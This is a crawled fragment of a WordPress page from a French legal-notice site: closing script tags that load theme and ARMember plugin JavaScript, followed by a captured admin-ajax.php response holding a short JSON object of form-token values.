<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/materialize/arm_materialize.js" id="arm_angular_with_material-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/jqBootstrapValidation.js" id="arm_jquery_validation-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/arm_form_validation.js" id="arm_form_validation-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php
body_size: -99
content:
{"103_7WxDqp5zDF":"5rqygvyc","102_AayfGZXG87":"w98gc7n8"}